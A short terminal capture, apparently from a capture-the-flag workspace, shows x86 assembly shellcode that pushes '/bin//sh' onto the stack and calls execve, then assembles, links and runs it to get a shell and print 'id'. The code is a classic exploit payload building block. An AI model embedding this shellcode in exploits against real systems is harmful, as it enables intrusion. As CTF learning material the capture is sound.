 ltr@RECE-3:~/STMCTF$ cat shell.asm
section .text
global _start
_start:
xor eax,eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
mov al,0xb
int 0x80
ltr@RECE-3:~/STMCTF$ nasm -f elf32 shell.asm -o shell.o
ltr@RECE-3:~/STMCTF$ ld -melf_i386 shell.o -o shell
ltr@RECE-3:~/STMCTF$ ./shell
$ id
uid=1000(ltr) gid=1000(ltr) groups=1000(ltr),27(sudo)
$